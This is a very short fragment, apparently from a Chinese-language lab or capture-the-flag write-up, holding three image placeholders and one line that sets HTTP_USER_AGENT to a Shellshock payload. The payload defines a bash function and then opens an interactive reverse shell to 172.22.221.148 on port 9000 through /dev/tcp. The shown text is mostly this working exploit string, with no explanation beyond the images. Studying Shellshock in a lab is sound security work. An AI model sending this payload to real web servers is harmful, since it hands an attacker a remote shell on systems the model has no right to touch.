 其中HTTP_USER_AGENT=() { echo hello;}; echo Content_type: text/plain; echo; echo; /bin/bash -i > /dev/tcp/172.22.221.148/9000 0<&1 2>&1